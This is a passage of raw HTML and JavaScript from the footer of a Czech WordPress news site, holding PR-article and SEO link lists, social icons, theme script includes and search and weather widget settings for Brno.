href="https://pr-clanky.eu/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://seolaborator.cz/">SEO</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://ahrefs.eu/">ahrefs</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_154 .tdm-title{color:#000000}.tdi_154 .tdm-title{font-size:9px!important;line-height:1!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tds-title tds-title1 td-fix-index tdi_154 "><h3 class="tdm-title tdm-title-sm">Others</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_155 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-bottom:0px!important}</style>
<style>.tdi_155 .tdm-list-item{width:100%;margin-bottom:8px;font-size:12px!important;line-height:12px!important}.tdi_155 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_155{text-align:left}.tdi_155 .tdm-list-text,.tdi_155 .tdm-list-text a{color:#b7b7b7}.tdi_155 .tdm-list-item i{color:#b7b7b7;font-size:12px}.tdi_155 .tdm-list-item svg,.tdi_155 .tdm-list-item svg *{fill:#b7b7b7}.tdi_155 .tdm-list-item:hover .tdm-list-text,.tdi_155 .tdm-list-item:hover a{color:#000000}.tdi_155 .tdm-list-item:hover i{color:#dd3333}.tdi_155 .tdm-list-item .tdm-list-icon{top:1px;margin-right:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_155 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_155 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_155 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_155 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanky.net/">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanek.net/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanek.com/">PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanek.info">PR článek</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_156 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:0px!important}</style>
<style>.tdi_156 .tdm-list-item{width:100%;margin-bottom:8px;font-size:12px!important;line-height:12px!important}.tdi_156 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_156{text-align:left}.tdi_156 .tdm-list-text,.tdi_156 .tdm-list-text a{color:#b7b7b7}.tdi_156 .tdm-list-item i{color:#b7b7b7;font-size:12px}.tdi_156 .tdm-list-item svg,.tdi_156 .tdm-list-item svg *{fill:#b7b7b7}.tdi_156 .tdm-list-item:hover .tdm-list-text,.tdi_156 .tdm-list-item:hover a{color:#000000}.tdi_156 .tdm-list-item:hover i{color:#dd3333}.tdi_156 .tdm-list-item .tdm-list-icon{top:1px;margin-right:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_156 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_156 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_156 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_156 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanky-ihned.cz">PR články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://seolaborator.cz/">SEO</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://seo-pr-clanky.cz/">SEO články</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanek.com/kde-pr-clanky-publikovat/">Publikace PR článků</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://pr-clanky.net/kde-publikovat-pr-clanky/">Kde Publikovat PR článek</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-external-link"></i><span class="tdm-list-text"><a href="https://clankylevne.cz">PR článek levně</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_158{border-color:#b7b7b7!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (max-width:767px){.tdi_158{padding-left:10px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_159 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_160 .tdm-title{color:#000000}.tdi_160 .tdm-title{font-size:9px!important;line-height:1!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-sm">Sociální sítě</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-left:0px!important}}@media (max-width:767px){.tdi_161{margin-left:0px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_162 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_162 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_162{margin-left:-15px;margin-right:-15px}body .tdi_162 .tdm-social-item{display:inline-block}body .tdi_162 .tdm-social-text{margin-bottom:0}.tdi_162 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_162 .tdm-social-item{width:32px;height:32px}.tdi_162 .tdm-social-item i,.tds-team-member2 .tdi_162.tds-social1 .tdm-social-item i{color:#000000}.tdi_162 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_162.tds-social1 .tdm-social-item:hover i{color:#666666}.tdi_162 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#000000;font-size:14px!important;line-height:1.2!important;font-weight:900!important}.tdi_162 .tdm-social-item-wrap:hover .tdm-social-text{color:#666666}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:19.6px}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_162 .tdm-social-item{width:19.6px;height:19.6px}.tdi_162 .tdm-social-text{font-size:10px!important}}@media (max-width:767px){.tdi_162 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:16.8px}.tdi_162 .tdm-social-item i.td-icon-linkedin,.tdi_162 .tdm-social-item i.td-icon-pinterest,.tdi_162 .tdm-social-item i.td-icon-blogger,.tdi_162 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_162 .tdm-social-item{width:16.8px;height:16.8px}.tdi_162 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_162"><div class="tdm-social-item-wrap"><a href="https://promuze.eu/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy.one/"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="https://svetdam.sk/pre-zeny/"  title="CloutHub" class="tdm-social-item"><i class="td-icon-font td-icon-clouthub"></i><span style="display: none">CloutHub</span></a></div><div class="tdm-social-item-wrap"><a href="https://prozeny.info/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://2minuty.cz/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy24.info/aktuality/"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-top:10px!important;margin-bottom:0px!important;padding-top:10px!important;border-color:#b7b7b7!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdi_163 .tdm-list-item{width:100%;margin-bottom:8px;font-size:12px!important;line-height:1.4!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163{text-align:left}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#000000}.tdi_163 .tdm-list-item:hover .tdm-list-text,.tdi_163 .tdm-list-item:hover a{color:#666666}.tdi_163 .tdm-list-item svg{width:0px;height:auto}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://davidoff.cz/">DAVIDoff</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://amazonie.cz/">Amazonie</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://obceamesta.cz/">Obce a města</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://zpravyplus.cz/auto-moto/">Zprávy plus</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://bydleni-plus.cz/rady-a-navody/">Bydlení</a></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}.tdi_165:before,.tdi_165:after{display:table}.tdi_165{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_165 .td_block_wrap{text-align:left}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}.tdi_167{margin-top:20px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;border-color:#b7b7b7!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#7c7c7c;font-size:10px!important;letter-spacing:0.5px!important}@media (max-width:767px){.tdi_168 .tdm-descr{line-height:1.4!important}}</style><p class="tdm-descr">&copy; Press-Media.cz, Praha 4, Od roku 2008 publikujeme <a href="https://pr-clanek.cz">PR články</a> na více než 700 webech. Inzerci na webu zajišťuje <b>Redakce: info@press-media.cz</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691ebd7450220
    -->

    <script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://zvyroby.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://zvyroby.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_25';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-real-long","icon_padding":"2","icon_size":"25","icon_color":"#ffffff","icon_color_h":"#b7b7b7","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","mc1_tl":"30","hide_image":"yes","show_vid_t":"none","meta_padding":"0","f_btn_font_family":"","f_input_font_family":"","f_placeholder_font_family":"","f_toggle_txt_font_family":"","f_title_font_family":"","f_cat_font_family":"","f_meta_font_family":"","f_ex_font_family":"","f_title_font_size":"12","f_title_font_line_height":"1.4","modules_divider":"","modules_divider_color":"#b7b7b7","title_txt":"#000000","title_txt_hover":"#666666","all_underline_height":"1","all_underline_color":"#b7b7b7","f_results_msg_font_family":"","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","form_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0)","results_border":"0 1px 1px","results_msg_border":"0 1px 1px 1px","results_border_color":"#000000","results_msg_border_color":"#000000","form_border_color":"#000000","input_border_color":"#000000","arrow_color":"#000000","btn_bg_h":"[base64]","btn_color_h":"#000000","btn_icon_color":"#ffffff","btn_color":"#ffffff","btn_bg":"#000000","results_padding":"10px 10px 30px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_25');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Brno","api_location":"Brno","api_language":"en","api_key":"9805be56ff3e704b463c867a6d213ae8","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[1.9,35.5],"today_humidity":88,"today_wind_speed":[4.1,2.6],"today_min":[1,33.8],"today_max":[3.2,37.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1763618400,"day_name":"\u010ct","day_temp":[4,39],"owm_day_index":0},{"timestamp":1763683200,"day_name":"P\u00e1","day_temp":[3,38],"owm_day_index":6},{"timestamp":1763769600,"day_name":"So","day_temp":[2,36],"owm_day_index":14},{"timestamp":1763856000,"day_name":"Ne","day_temp":[-0,32],"owm_day_index":22},{"timestamp":1763942400,"day_name":"Po","day_temp":[0,33],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

